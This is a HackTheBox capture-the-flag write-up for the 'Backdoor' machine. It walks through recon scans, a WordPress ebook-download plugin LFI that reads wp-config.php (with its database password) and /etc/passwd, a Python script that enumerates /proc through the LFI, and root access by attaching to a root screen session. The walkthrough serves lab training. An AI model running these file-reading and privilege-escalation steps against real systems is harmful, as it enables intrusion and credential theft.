Backdoor - HackTheBox Writeup
Backdoor
Scanning
We can start by making a port scan:
sudo nmap -Pn -p- -sC -sV -A 10.10.11.125
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-08 23:46 WEST
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.052s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=4/8%OT=22%CT=1%CU=37263%PV=Y%DS=2%DC=T%G=Y%TM=6250BB73
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 68.84 ms 10.10.14.1
2 68.96 ms backdoor.htb (10.10.11.125)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.97 seconds
We can also make a directory search since we know we have an Apache server on port 80:
gobuster dir -w common.txt -u backdoor.htb
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://backdoor.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/08 19:11:49 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/index.php (Status: 301) [Size: 0] [--> http://backdoor.htb]
/server-status (Status: 403) [Size: 277]
/wp-admin (Status: 301) [Size: 315] [--> http://backdoor.htb/wp-admin/]
/wp-content (Status: 301) [Size: 317] [--> http://backdoor.htb/wp-content/]
/wp-includes (Status: 301) [Size: 318] [--> http://backdoor.htb/wp-includes/]
/xmlrpc.php (Status: 405) [Size: 42]
===============================================================
2022/04/08 19:12:12 Finished
===============================================================
We can also run whatweb:
whatweb http://backdoor.htb
http://backdoor.htb [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.125], JQuery[3.6.0], MetaGenerator[WordPress 5.8.1], PoweredBy[WordPress], Script, Title[Backdoor – Real-Life], UncommonHeaders[link], WordPress[5.8.1]
With the info we gathered we know we have 3 ports open:
- HTTP (80)
- SSH (22)
- Unknown (1337)
We also know the website is running Wordpress (version 5.8.1) and Apache (version 2.4.41) on the server.
Exploit
We can check the Wordpress version on exploitdb:
searchsploit Wordpress 5.8.1
----------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------- ---------------------------------
WordPress Plugin DZS Videogallery | php/webapps/39553.txt
WordPress Plugin iThemes Security | php/webapps/44943.txt
WordPress Plugin Rest Google Maps | php/webapps/48918.sh
----------------------------------- ---------------------------------
Since we know we have a wordpress website on port 80, we can use wpscan, a well known tool for scanning WordPress security flaws.
wpscan --url backdoor.htb --api-token <token> --enumerate p,u --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://backdoor.htb/ [10.10.11.125]
[+] Started: Sat Apr 9 00:07:06 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://backdoor.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://backdoor.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://backdoor.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://backdoor.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
| - http://backdoor.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
| - http://backdoor.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
|
| [!] 7 vulnerabilities identified:
|
| [!] Title: WordPress < 5.8.2 - Expired DST Root CA X3 Certificate
| Fixed in: 5.8.2
| References:
| - https://wpscan.com/vulnerability/cc23344a-5c91-414a-91e3-c46db614da8d
| - https://wordpress.org/news/2021/11/wordpress-5-8-2-security-and-maintenance-release/
| - https://core.trac.wordpress.org/ticket/54207
|
| [!] Title: WordPress < 5.8.3 - SQL Injection via WP_Query
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/7f768bcf-ed33-4b22-b432-d1e7f95c1317
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21661
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-6676-cqfm-gw84
| - https://hackerone.com/reports/1378209
|
| [!] Title: WordPress < 5.8.3 - Author+ Stored XSS via Post Slugs
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/dc6f04c2-7bf2-4a07-92b5-dd197e4d94c8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21662
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-699q-3hj9-889w
| - https://hackerone.com/reports/425342
| - https://blog.sonarsource.com/wordpress-stored-xss-vulnerability
|
| [!] Title: WordPress 4.1-5.8.2 - SQL Injection via WP_Meta_Query
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/24462ac4-7959-4575-97aa-a6dcceeae722
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21664
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jp3p-gw8h-6x86
|
| [!] Title: WordPress < 5.8.3 - Super Admin Object Injection in Multisites
| Fixed in: 5.8.3
| References:
| - https://wpscan.com/vulnerability/008c21ab-3d7e-4d97-b6c3-db9d83f390a7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21663
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-jmmq-m8p8-332h
| - https://hackerone.com/reports/541469
|
| [!] Title: WordPress < 5.9.2 - Prototype Pollution in jQuery
| Fixed in: 5.8.4
| References:
| - https://wpscan.com/vulnerability/1ac912c1-5e29-41ac-8f76-a062de254c09
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
|
| [!] Title: WordPress < 5.9.2 / Gutenberg < 12.7.2 - Prototype Pollution via Gutenberg’s wordpress/url package
| Fixed in: 5.8.4
| References:
| - https://wpscan.com/vulnerability/6e61b246-5af1-4a4f-9ca8-a8c87eb2e499
| - https://wordpress.org/news/2022/03/wordpress-5-9-2-security-maintenance-release/
| - https://github.com/WordPress/gutenberg/pull/39365/files
[+] WordPress theme in use: twentyseventeen
| Location: http://backdoor.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://backdoor.htb/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://backdoor.htb/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[+] Enumerating Most Popular Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:00:20 <===================================================================================================================================> (1500 / 1500) 100.00% Time: 00:00:20
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://backdoor.htb/wp-content/plugins/akismet/
| Latest Version: 4.2.2
| Last Updated: 2022-01-24T16:11:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://backdoor.htb/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=======================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://backdoor.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 22
[+] Finished: Sat Apr 9 00:07:29 2022
[+] Requests Done: 1518
[+] Cached Requests: 52
[+] Data Sent: 414.113 KB
[+] Data Received: 224.059 KB
[+] Memory used: 199.758 MB
[+] Elapsed time: 00:00:23
Akismet detected a suspicious directory. If we go one behind to /plugins we have this:

And after googling for a few time I found this exploit
So, by accessing this endpoint, you get wp-config.php:
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/* THIS IS CUSTOM CODE CREATED AT ZEROFRACTAL TO MAKE SITE ACCESS DYNAMIC */
$currenthost = "http://".$_SERVER['HTTP_HOST'];
$currentpath = preg_replace('@/+$@','',dirname($_SERVER['SCRIPT_NAME']));
$currentpath = preg_replace('/\/wp.+/','',$currentpath);
define('WP_HOME',$currenthost.$currentpath);
define('WP_SITEURL',$currenthost.$currentpath);
define('WP_CONTENT_URL', $currenthost.$currentpath.'/wp-content');
define('WP_PLUGIN_URL', $currenthost.$currentpath.'/wp-content/plugins');
define('DOMAIN_CURRENT_SITE', $currenthost.$currentpath );
@define('ADMIN_COOKIE_PATH', './');
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**
* WordPress database table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* Add any custom values between this line and the "stop editing" line. */
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
<script>window.close()</script>
So, now we know we have a LFI vulnerability. We can take the same approach to access etc/passwd:
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd:
../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
After trying a few LFI common paths and reading some ctf related articles about LFI I tried LFI PID Enumeration. For that I created a custom python script:
#!/bin/python3
import signal
from numpy import byte
import requests
import argparse
import textwrap
import re
from pwn import *
def parse_content(content):
# Removes nullbytes from the string
content = content.decode("UTF-8").replace('\x00', '')
#Truncates the string before a script tag
idx = re.search(r'\b(<script>)\b', content)
if idx:
return content[0:idx.start()]
return content
def handle_sig(signal, frame):
print("\n[!] The process has been suddenly stopped!\n")
sys.exit(1)
if __name__ == "__main__":
signal.signal(signal.SIGINT, handle_sig)
# Parser creation
parser = argparse.ArgumentParser(
prog = "LFI PID Enumeration",
formatter_class=argparse.RawDescriptionHelpFormatter,
description=textwrap.dedent('''\
LFI PID Enumeration Script!
--------------------------------
This is a simple script with the only
purpose of PID enumeration in /proc/.
It is very limited, but should be easily changeable
'''),
add_help=True
)
parser.add_argument("--output-file", "-o", default="result.log",
type=argparse.FileType('w', encoding='utf-8'),
help="Destination file for the logs")
parser.add_argument("--url", "-u", default="http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/",
help="Base URL for the lfi (ex.: http://mysite.com?id=)")
parser.add_argument("--num-tries", "-n", type=int, default=1000,
help="Number of pids to be tested")
## Arguments
args = parser.parse_args([])
output_file = args.output_file
url = args.url
pid = args.num_tries
# Length of a generic empty response
empty_req_len = requests.get(f"{url}/1000/cmdline").headers['Content-Length']
p = log.progress("LFI PID Enumeration")
p.status("Starting the enumeration")
# PID bruteforce
for i in range(pid):
p.status(f"PID: {i}")
url_try = requests.get(f"{url}/{i}/cmdline")
if int(url_try.headers['Content-Length']) > int(empty_req_len):
text = "\n[+] Process {} found\n{}\n{}\n".format(i, parse_content(url_try.content), '-' * 20)
print(text)
output_file.write(text)
output_file.close()
print("[*] Test completed!")
print(f"[*] Logs saved to {output_file}")
And if we remember, we had that suspect port 1337 back in the nmap scan. If we cat result.log | grep 1337 we get the following result:
/proc//851/cmdline/proc//851/cmdline/proc//851/cmdline/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
By seeing this, we know that the mysterious port 1337 is running a gdbserver.
Foothold
User
If we search for gdbserver in exploitdb:

Running the python script:

Following this approach we can get the user flag:

Root
The first thing that comes to my mind when doing privilege escalation is searching for SUID Binaries, so that’s what I did:
find / -perm -u=s -type f 2>/dev/null; find / -perm -4000 -o- -perm -2000 -o- -perm -6000

By running this I found a suspect binary screen. I tried to search it gtfobeans and started playing with it.

After a while, I discovered a root screen session by running ls -laR /var/run/screen/ and I tried to attach to it:
screen -x root/root


Comments